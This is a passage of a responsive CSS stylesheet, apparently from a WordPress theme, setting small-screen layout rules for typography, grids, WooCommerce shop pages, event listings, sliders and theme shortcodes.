    .tribe-common.tribe-events .tribe-events-c-view-selector__content {
        background-color: #fff;
    }

    .tribe-common.tribe-events .tribe-events-c-nav__list-item {
        width: auto;
    }


}




/*
Very common low res
*/
@media (max-width: 479px) {

    .tribe-events-single .tribe-events-sub-nav {
        flex-direction: column;
    }

    .single-tribe_events #tribe-events-footer .tribe-events-sub-nav li {
        max-width: 100%;
    }

    .single-tribe_events #tribe-events-footer .tribe-events-sub-nav li > a {
        margin-left: 0;
    }



    html,
    body {
        font-size: 11px;
    }

    h1 {
        font-size: 4.15em;
    }

    /* 39px */
    h2 {
        font-size: 2.8em;
    }

    /* 30px */
    h3 {
        font-size: 1.666em;
    }

    /* 30px */
    h4 {
        font-size: 1.666em !important;
    }

    /* 18px */
    h5 {
        font-size: 1.166em;
    }

    /* 16px */
    h6 {
        font-size: 1em;
    }

    /* 13px */

    .logo_descr,
    td,
    .post_author .post_author_info,
    p,
    ul li,
    ol,
    dl,
    address,
    .sc_audio .sc_audio_author,
    .sc_skills_label,
    .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
        font-size: 13px;
        line-height: 1.6em;
    }


    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 100%;
    }

    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 90%;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 100%;
        float: none;
    }

    .sidebar_show .sidebar {
        width: 100%;
        float: none;
        margin-top: 2em;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content,
    .body_style_fullscreen.sidebar_right .content {
        padding-right: 0 !important;
    }

    .body_style_fullwide.sidebar_right .sidebar,
    .body_style_fullscreen.sidebar_right .sidebar {
        margin-left: 0 !important;
    }

    .body_style_fullwide.sidebar_left .content,
    .body_style_fullscreen.sidebar_left .content {
        padding-left: 0 !important;
    }

    .body_style_fullwide.sidebar_left .sidebar,
    .body_style_fullscreen.sidebar_left .sidebar {
        margin-right: 0 !important;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 100%;
        float: none;
    }

    .woocommerce .sidebar {
        width: 100%;
        float: none;
    }

    .article_style_boxed .sidebar,
    .body_filled .sidebar[class*="scheme_"] {
        margin-top: 6em;
    }

    /* Main Slider */
    .slider_over_content {
        right: -100%;
        width: 100%;
    }

    .slider_over_content.opened {
        right: 0;
    }

    .slider_over_content_inner {
        padding: 3em 1.5em 1.5em;
    }

    .slider_over_close,
    .slider_over_button {
        display: block;
    }

    .slider_over_content .sc_form_message textarea {
        min-height: 7em;
    }

    .slider_over_content .sc_form .sc_form_item input[type="text"],
    .slider_over_content .sc_form .sc_form_item select,
    .slider_over_content .sc_form .sc_form_item textarea {
        padding: 0.5em 1em;
    }

    .widget_area aside {
        display: block;
        float: none;
        width: 100%;
        margin-left: 0 !important;
    }

    .widget_area aside + aside {
        padding-top: 1em;
        border-top: 1px solid #f4f7f9;
        margin-top: 1em;
    }

    /* Grid */
    .container,
    .container-fluid {
        padding-left: 5px;
        padding-right: 5px;
    }

    .row,
    .columns_wrap {
        margin-right: -10px;
    }

    .row > [class*="column-"],
    .columns_wrap > [class*="column-"] {
        padding-right: 10px;
    }

    .row.column_padding_left,
    .columns_wrap.column_padding_left {
        margin-left: -10px;
    }

    .row.column_padding_left > [class*="column-"],
    .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left,
    .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 10px;
    }

    .row.column_padding_right,
    .columns_wrap.column_padding_right {
        margin-right: -10px;
    }

    .row.column_padding_right > [class*="column-"],
    .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right,
    .columns_wrap > [class*="column-"].column_padding_right {
        padding-right: 10px;
    }

    .row.column_padding_center,
    .columns_wrap.column_padding_center {
        margin-left: -5px;
        margin-right: -5px;
    }

    .row.column_padding_center > [class*="column-"],
    .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center,
    .columns_wrap > [class*="column-"].column_padding_center {
        padding-left: 10px;
    }

    .row > [class*="column-"].column_padding_bottom,
    .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 10px;
    }

    /* Columns relayout (no columns) */
    .row:not(.columns_fluid) > [class*="column-"],
    .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width: 100%;
    }

    .row.columns_fluid > [class*="column-"],
    .columns_wrap.columns_fluid > [class*="column-"] {
        width: 50%;
    }

    .row.columns_fluid > .column-1_1,
    .row.columns_fluid > .column-2_2,
    .row.columns_fluid > .column-3_3,
    .row.columns_fluid > .column-4_4,
    .row.columns_fluid > .column-5_5,
    .row.columns_fluid > .column-6_6,
    .row.columns_fluid > .column-7_7,
    .row.columns_fluid > .column-8_8,
    .row.columns_fluid > .column-9_9,
    .row.columns_fluid > .column-10_10,
    .row.columns_fluid > .column-11_11,
    .row.columns_fluid > .column-12_12,
    .columns_wrap.columns_fluid > .column-1_1,
    .columns_wrap.columns_fluid > .column-2_2,
    .columns_wrap.columns_fluid > .column-3_3,
    .columns_wrap.columns_fluid > .column-4_4,
    .columns_wrap.columns_fluid > .column-5_5,
    .columns_wrap.columns_fluid > .column-6_6,
    .columns_wrap.columns_fluid > .column-7_7,
    .columns_wrap.columns_fluid > .column-8_8,
    .columns_wrap.columns_fluid > .column-9_9,
    .columns_wrap.columns_fluid > .column-10_10,
    .columns_wrap.columns_fluid > .column-11_11,
    .columns_wrap.columns_fluid > .column-12_12,
    .row.columns_fluid > .column-1_3:nth-child(3n),
    .columns_wrap.columns_fluid > .column-1_3:nth-child(3n),
    .row.columns_fluid > .column-2_3,
    .columns_wrap.columns_fluid > .column-2_3,
    .row.columns_fluid > .column-1_3.after_span_2,
    .columns_wrap.columns_fluid > .column-1_3.after_span_2,
    .row.columns_fluid > .column-2_4,
    .columns_wrap.columns_fluid > .column-3_4,
    .row.columns_fluid > .column-1_4.after_span_2,
    .columns_wrap.columns_fluid > .column-1_4.after_span_3,
    .row.columns_fluid > .column-1_5:nth-child(5n),
    .columns_wrap.columns_fluid > .column-1_5:nth-child(5n),
    .row.columns_fluid > .column-2_5,
    .columns_wrap.columns_fluid > .column-2_5,
    .row.columns_fluid > .column-3_5,
    .columns_wrap.columns_fluid > .column-3_5,
    .row.columns_fluid > .column-4_5,
    .columns_wrap.columns_fluid > .column-4_5,
    .row.columns_fluid > .column-2_6,
    .columns_wrap.columns_fluid > .column-2_6,
    .row.columns_fluid > .column-3_6,
    .columns_wrap.columns_fluid > .column-3_6,
    .row.columns_fluid > .column-4_6,
    .columns_wrap.columns_fluid > .column-4_6,
    .row.columns_fluid > .column-5_6,
    .columns_wrap.columns_fluid > .column-5_6 {
        width: 100%;
    }

    .row:not(.columns_fluid) > [class*="column-"] + [class*="column-"],
    .columns_wrap:not(.columns_fluid) > [class*="column-"] + [class*="column-"],
    .row.columns_fluid > [class*="column-"]:nth-child(2n+3),
    .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+3),
    .row.columns_fluid > [class*="column-"]:nth-child(2n+4),
    .columns_wrap.columns_fluid > [class*="column-"]:nth-child(2n+4) {
        padding-top: 10px;
    }

    .gallery.gallery-columns-9 .gallery-item {
        width: 50% !important;
    }

    .gallery.gallery-columns-8 .gallery-item {
        width: 50% !important;
    }

    .gallery.gallery-columns-7 .gallery-item {
        width: 50% !important;
    }

    .gallery.gallery-columns-6 .gallery-item {
        width: 50% !important;
    }

    .gallery.gallery-columns-5 .gallery-item {
        width: 50% !important;
    }

    .gallery.gallery-columns-4 .gallery-item {
        width: 50% !important;
    }

    /* Top Panel */
    .top_panel_top_contact_area,
    .top_panel_top_open_hours,
    .top_panel_top_user_area,
    .top_panel_top_socials {
        float: none;
        clear: both;
        width: 100%;
        text-align: center;
        margin: 0.5em 0 0 0;
    }

    .top_panel_top_user_area .menu_user_nav {
        display: inline-block;
        float: none;
        margin-top: -0.5em;
    }

    .top_panel_top .search_field {
        max-width: 3em;
    }

    .top_panel_top_socials {
        line-height: 1em;
    }

    .top_panel_top_socials .sc_socials_item {
        margin-right: 1.4em !important;
    }

    .top_panel_top_user_area .menu_user_nav li {
        text-align: left;
    }

    .top_panel_top_user_area .menu_user_nav > li > a {
        padding: 0.5em 0;
    }

    .top_panel_middle .logo {
        font-size: 0.875em;
    }

    .top_panel_middle .logo img {
        max-height: 40px;
    }

    .top_panel_style_1 .contact_logo {
        width: 100%;
    }

    .top_panel_style_1 .logo {
        text-align: center;
    }

    .top_panel_style_1 .contact_field {
        text-align: center;
        margin-top: 1em;
        margin-bottom: 2em;
        padding-top: 0 !important;
        width: 33.3333% !important;
    }

    .top_panel_style_1 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.3em;
    }

    .top_panel_style_2 .contact_logo,
    .top_panel_style_2 .contact_field {
        width: 100% !important;
    }

    .top_panel_style_2 .contact_logo {
        margin: 0;
        padding: 0 !important;
    }

    .top_panel_style_2 .contact_logo .logo {
        margin: 0;
    }

    .top_panel_style_2 .logo {
        text-align: center;
    }

    .top_panel_style_2 .contact_field {
        text-align: center;
        margin: 1.5em 0;
        padding: 0 !important;
    }

    .top_panel_style_2 .contact_phone > span + span {
        text-align: center;
    }

    .top_panel_style_2 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
    }

    .top_panel_title .page_title,
    .top_panel_title .post_navi,
    .top_panel_title .breadcrumbs {
        max-width: 100% !important;
        float: none;
        text-align: center;
    }


    .menu_user_nav > li {
        float: none;
        display: inline-block;
    }

    .top_panel_style_3 .top_panel_top_search,
    .top_panel_style_3 .menu_user_nav {
        margin-top: 0;
        line-height: 1.2857em;
    }

    .top_panel_style_3 .top_panel_top_search {
        padding-top: 0;
    }

    .top_panel_style_3 .search_submit,
    .top_panel_style_3 .search_field {
        padding-top: 0.5em;
        padding-bottom: 0.5em;
    }

    .top_panel_style_3 .search_results {
        right: auto;
        left: 0;
        top: 3em;
    }

    .top_panel_style_3 .search_results:after {
        right: auto;
        left: 4em;
    }

    .top_panel_style_5 .top_panel_middle .sidebar_cart,
    .top_panel_style_6 .top_panel_middle .sidebar_cart {
        right: -100px;
    }

    .top_panel_style_5 .top_panel_middle .sidebar_cart:after,
    .top_panel_style_6 .top_panel_middle .sidebar_cart:after {
        right: 46%;
        left: auto;
    }

    .top_panel_style_8 .contact_logo {
        display: block;
        position: static;
        left: auto;
        top: auto;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
        padding: 2em 0 0 0;
        text-align: center;
    }

    /* Login and Register */
    .popup_wrap {
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .popup_wrap .popup_form_field .forgot_password {
        float: none;
        display: block;
        margin-bottom: 0.5em;
    }

    .popup_wrap .login_socials_title {
        font-size: 1.25em;
    }

    .popup_wrap input[type="text"],
    .popup_wrap input[type="email"],
    .popup_wrap input[type="password"] {
        font-size: 1em;
    }

    /* Posts layouts */
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;
    }

    .isotope_filters a {
        font-size: 0.8333em;
    }

    .isotope_wrap {
        margin-right: -10px;
    }

    .isotope_wrap .isotope_item {
        padding-right: 10px;
        padding-bottom: 10px;
        width: 100% !important;
        margin-bottom: 2em;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 290px !important;
    }

    .isotope_wrap .isotope_item_colored_1 .post_featured {
        float: none;
        width: 100%;
    }

    .isotope_wrap .isotope_item_colored_1 .post_description {
        padding-left: 2em;
        padding-bottom: 2em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8333em;
    }

    .post_info {
        font-size: 0.8333em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_colored .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_colored .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_colored .post_descr .post_price_value {
        font-size: 1.3333em;
    }


    /* Reviews block */
    .reviews_block {
        width: 100%;
    }

    .content .reviews_block {
        float: none;
        margin-left: 0;
    }

    /* Comments */
    .comments_list_wrap ul ul {

        margin-left: 0;
    }

    .comments_list_wrap ul.children {
        padding-left: 0;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.75em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8333em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8333em;
    }

    .widget_area .reviews_block .reviews_summary .reviews_criteria {
        font-size: 0.75em;
    }

    td,
    th {
        padding: 2px;
    }

    .widget_area .post_item .post_title {
        margin-top: 0;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
        margin-left: 0.4em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 2px 0.5em;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }


    /* Woocommerce */
    .woocommerce-shipping-fields {
        margin-top: 2em;
    }

	 .woocommerce ul.products, .woocommerce-page ul.products {
		margin-right: 0;
  }

  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product,
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page ul.products[class*="columns-"] li.product,
  .woocommerce[class*="columns-"] ul.products li.product,
  .woocommerce-page[class*="columns-"] ul.products li.product {
      padding: 0 0 20px 0;
  }

    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }

    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price {
        font-size: 1em;
    }

    .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
        margin-top: -0.15em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        padding: 0;
    }

    .woocommerce table.cart img,
    .woocommerce #content table.cart img,
    .woocommerce-page table.cart img,
    .woocommerce-page #content table.cart img {
        width: 40px;
    }

    .woocommerce table.cart td,
    .woocommerce #content table.cart td,
    .woocommerce-page table.cart td,
    .woocommerce-page #content table.cart td {
        padding: 4px;
    }

    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: left;
    }

    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: left;
        width: 100%;
    }

    .woocommerce #content table.cart td.actions .button,
    .woocommerce table.cart td.actions .button,
    .woocommerce-page #content table.cart td.actions .button,
    .woocommerce-page table.cart td.actions .button {
        width: auto;
        padding: 0.75em;
    }

    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon .input-text {
        width: 100%;
        margin-right: 0.3em;
        margin-bottom: 0.5em;
    }

    .woocommerce #content table.cart td.actions .button.alt,
    .woocommerce #content table.cart td.actions .input-text + .button,
    .woocommerce table.cart td.actions .button.alt,
    .woocommerce table.cart td.actions .input-text + .button,
    .woocommerce-page #content table.cart td.actions .button.alt,
    .woocommerce-page #content table.cart td.actions .input-text + .button,
    .woocommerce-page table.cart td.actions .button.alt,
    .woocommerce-page table.cart td.actions .input-text + .button {
        float: left;
    }

    .woocommerce #content table.cart td.actions .coupon .button.alt,
    .woocommerce #content table.cart td.actions .coupon .input-text + .button,
    .woocommerce table.cart td.actions .coupon .button.alt,
    .woocommerce table.cart td.actions .coupon .input-text + .button,
    .woocommerce-page #content table.cart td.actions .coupon .button.alt,
    .woocommerce-page #content table.cart td.actions .coupon .input-text + .button,
    .woocommerce-page table.cart td.actions .coupon .button.alt,
    .woocommerce-page table.cart td.actions .coupon .input-text + .button,
    .woocommerce #content table.cart td.actions > .button,
    .woocommerce table.cart td.actions > .button,
    .woocommerce-page #content table.cart td.actions > .button,
    .woocommerce-page table.cart td.actions > .button {
        width: 100%;
    }

	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce ul.products[class*="column-"] li.product,
	.woocommerce-page ul.products[class*="column-"] li.product,
	.woocommerce ul.products li.product[class*="column-"],
	.woocommerce-page ul.products li.product[class*="column-"] {
		width: 100% !important;
	}

    .woocommerce .checkout #order_review .payment_methods li label,
    .woocommerce-page .checkout #order_review .payment_methods li label {
        max-width: 88%;
    }

    /* BuddyPress */
    #buddypress #item-nav {
        float: none;
        margin-bottom: 2em;
        width: auto;
        display: inline-block;
    }

    #buddypress #item-nav ul {
        overflow: hidden;
    }

    #buddypress #item-nav ul li {
        float: left;
    }

    /* HTML5 Player */
    #myplayer .ttw-music-player .album-cover {
        width: 100%;
        float: none;
        overflow: hidden;
    }

    #myplayer .ttw-music-player .album-cover,
    #myplayer .ttw-music-player .album-cover .highlight {
        height: 100px;
    }

    #myplayer .ttw-music-player .album-cover .img {
        position: static;
        max-height: none;
        margin-top: 0;
    }

    #myplayer .ttw-music-player .album-cover img {
        max-width: none;
    }

    #myplayer .ttw-music-player .tracklist {
        position: relative;
        margin-left: 0;
        padding: 0;
        top: 0;
    }


    /* Shortcodes */
    .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
        border-width: 1px;
    }

    input.sc_button_size_large[type="submit"],
    input.sc_button_size_large[type="button"],
    button.sc_button_size_large,
    .sc_button.sc_button_size_large {
        padding: 1em 1.25em;
    }

    input.sc_button_size_medium[type="submit"],
    input.sc_button_size_medium[type="button"],
    button.sc_button_size_medium,
    .sc_button.sc_button_size_medium {
        padding: 0.8em 1em;
    }

    input[type="submit"]:before,
    input[type="button"]:before,
    button:before,
    .sc_button:before {
        margin-right: 4px;
    }

    input[type="submit"],
    input[type="button"],
    button,
    .sc_button {
        padding: 0.7em 0.6em;
    }

    blockquote {
        font-size: 1.5em;
    }

    .sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
        min-width: 50%;
        margin-bottom: 1em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
    .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
        font-size: 2em;
        height: 1.9em;
        line-height: 1.9em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 1.9em;
    }

    .sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
    .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
        font-size: 2em;
    }

    .sc_form .sc_form_field {
        float: none;
        width: 100%;
        padding-left: 0 !important;
    }

    .sc_googlemap {
        max-height: 200px;
    }

    .sc_googlemap_content {
        position: static;
        width: auto;
    }

    .popup_menuitem > .sc_menuitems_wrap {
        width: 250px;
    }

    .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
        font-size: 1.25em;
    }

    .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
        width: 100%;
    }

    .sc_price_block .sc_price_block_description {
        height: 5.5em;
    }

    .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
    .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
        width: 2.5em;
        height: 2.5em;
        line-height: 2.5em;
    }

    .sc_socials.sc_socials_size_small .social_icons span {
        font-size: 1.2em;
    }

    .sc_tabs .sc_tabs_titles li a {
        padding: 0.5em;
    }

    .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
    .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
        height: 2px;
    }

    .sc_tabs .sc_tabs_titles li {
        font-size: 1.25em;
    }

    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        border-width: 1px;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    .sc_twitter_item {
        padding: 0 3em;
    }

    .sc_twitter .sc_slider_controls_wrap a {
        font-size: 1.5em;
    }

    .sc_video_player.sc_video_bordered .sc_video_frame {
        max-width: 198px;
    }

    .sc_services_style_services-5 .columns_wrap > .column-1_3 {
        width: 100%;
        max-width: 100%;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
        margin-right: 0%;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
        margin-left: 0%;
        margin-right: 0;
    }

    .sc_services_style_services-5 .sc_service_container .sc_services_image,
    .sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
        position: relative;
        width: 100%;
        left: 0%;
        top: 0%;
        transform: translateY(0%) translateX(0%);
        margin-bottom: 2.2857em;
    }

    .sc_services_style_services-5 .sc_service_container .sc_icon,
    .sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
    .sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured {
        float: left;
        margin-right: 2.2857em;
        margin-left: 0;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content {
        text-align: left;
    }

    .sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
        margin-left: 0;
        margin-right: 0;
    }

    .sc_services_style_services-5 .sc_services_button {
        margin-top: 2.2857em;
    }

    .sc_promo:not(.sc_promo_size_small) .sc_promo_block {
        min-width: 100%;
        margin: 0 !important;
        float: none;
    }

    .sc_promo_block_inner {
        padding: 2em;
    }

    .sc_promo:not(.sc_promo_size_small) .sc_promo_image {
        position: relative;
        height: 200px;
        min-width: 100%;
    }

    .sc_promo_block.sc_align_left *,
    .sc_promo_block.sc_align_left *:after {
        text-align: center !important;
        margin-left: auto;
    }

    .sc_promo_block.sc_align_right *,
    .sc_promo_block.sc_align_right *:after {
        text-align: center !important;
        margin-right: auto;
    }

    /* Matches and Players */
    .sc_matches_next,
    .sc_matches_current {
        float: none;
        width: 100%;
        padding: 2.5em 2.5em 1em;
    }

    .match_block .match_score {
        font-size: 2.5em;
    }

    .match_block .player,
    .match_block .match_info {
        display: block;
        width: 100%;
    }

    .match_block .match_info {
        margin: 2em 0;
    }

    .sc_matches.style_matches-1 .sc_matches_title {
        font-size: 2.5em;
    }

    .sc_matches.style_matches-1 .sc_matches_descr {
        font-size: 1.1em;
    }

    .sc_matches.style_matches-1 .sc_matches_list {
        margin-top: 1em;
    }

    .sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
        float: none;
        width: 100%;
    }

    .sc_matches.style_matches-2 .sc_match_info {
        text-align: center;
    }

    .sc_matches.style_matches-2 .sc_match_info .vs {
        display: block;
    }

    .sc_matches.style_matches-2 .sc_match_info .name {
        width: 8em;
    }

    .sc_players_table table tr:first-child th,
    .sc_players_table table tr:first-child td {
        font-size: 1.2em;
    }

    .sc_players_table .player img {
        max-width: 20px;
    }

    .post_item_colored .match_date,
    .post_item_colored .post_category {
        font-size: 1em;
        line-height: 1.2em;
        margin-bottom: 0.2em;
    }

    .type_player.post_item_colored .player_info {
        line-height: 1.4em;
    }

    .post_item_single_players .player_content {
        padding-top: 2.5em;
    }


    /* Scroll to Top */
    .scroll_to_top {
        right: 1em;
    }

    .scroll_to_top.show {
        bottom: 1em;
    }

    /*Custom code*/

    .sc_services_item .sc_icon {
        width: 4em;
        height: 4em;
        line-height: 4em;
    }

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 2.5em 1.95em 0.95em;
        font-size: 0.85em;
    }

    .sc_call_to_action .sc_call_to_action_descr {
        font-size: 12px;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 5.3em;
        height: 5.3em;
        line-height: 5.3em;
    }

    .cq-coverslider-content.slick-slider {
        padding: 0;
        margin-top: -2px;
    }

    .cq-coverslider .sc_button {
        display: none;
    }

    .cq-coverslider.navigation-float-left .cq-coverslider-navigation,
    .cq-coverslider.navigation-overlay-left .cq-coverslider-navigation {
        left: 100% !important;
    }

    .cq-highlight span.fa {
        line-height: 30px !important;
        font-size: 20px !important;
    }

    .cq-highlight-container.icon {
        margin-top: 14px !important;
    }

    .cq-highlight-container.icon .cq-highlight {
        width: 30px !important;
        height: 30px !important;
    }

    .sc_events_item .sc_events_item_title {
        font-size: 1.2em;
    }

    .sc_events_wrap .post_info {
        top: -1em;
        padding: 0.35em 1.25em;
        position: relative;
    }

    .sc_events_wrap.column_1 .post_info {
        top: -6.1em;
        position: absolute;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }

    .sc_promo_block_inner {
        padding: 2.85em 1.85em 2.6em;
    }

    .sc_promo .sc_promo_title::after,
    .sc_promo_title::after {
        margin: 0.18em auto;
    }

    .sc_services_style_services-1 .sc_services_item_content {
        padding: 0 0.5em 0.5em;
    }

    .slick-initialized .slick-slide h4 {
        font-size: 1.5em !important;
    }

    .sc_item_descr {
        font-size: 13px;
        line-height: 1.6em;
        margin-top: 0;
    }

    .cq-draggable-container {
        padding: 24em 0 3em 0em !important;
    }

    .cq-infobox {
        width: 220px !important;
        margin-left: -112px !important;
    }

    .cq-infobox::after {
        left: 89px !important;
    }

    .dragtimeline .column-3_5 {
        padding-left: 10px !important;
    }

    .cq-innerbox {
        height: 108px !important;
        overflow: hidden !important;
    }

    .cq-carouselcontent {
        height: auto !important;
        font-size: 12px !important;
    }

    .cq-infobox.gray .cq-titlecontainer {
        padding: .5em 0.5em 0.3em 0.5em;
    }

    .cq-infobox.gray .cq-titlebar {
        font-size: 15px !important;
    }

    .cq-highlight-container .cq-highlight-label {
        font-size: 1em !important;
    }

    .sc_services_item .sc_services_item_title {
        font-size: 1.2em;
    }

    .sc_services_style_services-2 .sc_services_item .sc_services_item_title::after {
        margin-left: 3.67em;
    }

    .sc_services_item .sc_icon::before {
        font-size: 3em;
    }

    .woocommerce ul.products li.product .button {
        padding: 0.75em 1.58em;
    }

    footer .columns_wrap.flexible > aside:not(:first-child) {
        max-width: 100%;
    }

    .sc_audio.sc_audio_info {
        padding: 7.8em 1.2em 2em;
        margin-bottom: 4em;
    }

    .sc_audio .sc_audio_header {
        padding: 3.4em 1.4em 2em;
    }

    .vc_general.vc_cta3 {
        padding: 2.5em 0.5em 1.78em 0.5em !important;
    }

    .sc_promo .sc_promo_title {
        font-size: 2.5em;
    }

    .sc_form .sc_form_item.label_top label {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title::after {
        display: none;
    }

    .isotope_wrap .isotope_item:not(.isotope_item_portfolio) .post_item .isotope_item_content {
        padding: 0 1.5em 1em;
    }

    .post_info .post_info_item + .post_info_item::before {
        margin: 0 0.85em;
    }

    .woocommerce table.shop_table td {
        background-color: transparent !important;
    }

    .sc_form {
        width: 100% !important;
    }



    .top_panel_title_inner {
        padding: 2em 0;
        font-size: 0.7em;
    }

    .sc_countdown .sc_countdown_item {
        margin: 0 10px;
    }

    .sc_countdown .sc_countdown_item + .sc_countdown_item {
        margin-left: 10px;
    }


    .custom.tp-bullets,
    .tp-caption.subtitle-slider,
    .subtitle-slider {
        display: none;
    }

    .tp-caption.button-slider,
    .button-slider {
        padding: 6px 20px;
        font-size: 12px;
        line-height: 15px;
    }

    .sc_twitter .sc_slider_controls_wrap {
        width: 37px;
    }

    footer .flexible {
        margin-right: 0;
    }

    .sc_testimonial_item {
        padding: 0 2em;
    }

    .sc_testimonials {
        width: 100% !important;
    }

    .sc_table table th,
    .sc_table table td {
        line-height: 2.73em;
        padding: 0.3em;
    }

    .sc_table table tr:first-child th,
    .sc_table table tr:first-child td {
        font-size: 1em;
    }

    .cq-coverslider .slick-slider {
        width: 100%;
        float: none;
    }

    .content .search_wrap {
        max-width: 100%;
    }

    .sc_services_style_services-1 {
        margin-bottom: 4em !important;
    }

    .cq-coverslider-cover {
        background: transparent !important;
        margin-bottom: -1px !important;
    }

    .header_mobile .logo {
        margin-right: 50px;
    }

    .comments_list_wrap .comment_author_avatar {
        left: 10px;
    }

    .comments_list_wrap .comment_content {
        padding-left: 70px;
    }

    .list_products .woocommerce-ordering {
        width: 100%;
    }

    .widget_area .widget_calendar tr td .day_wrap {
        padding: 8px 2px;
    }

    .comments_list .comment_author_avatar {
        width: 50px;
        height: 50px;
    }

    .tribe-common.tribe-events .tribe-common-form-control-text__input {
        padding-left: 20px;
    }

    .tribe-common.tribe-events .tribe-events-c-search__input-group {
        margin-right: 0;
    }

    .tribe-common.tribe-events .tribe-events-c-nav__prev-label,
    .tribe-common.tribe-events .tribe-events-c-nav__next-label {
        display: none;
    }

    .tribe-common.tribe-events .tribe-events-c-view-selector__content {
        background-color: #fff;
    }

    .woocommerce .shop_mode_list ul.products li.product .post_featured,
    .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
        float: none;
        margin: 0 0 2em 0;
        max-width: none;
        width: 100%;
    }

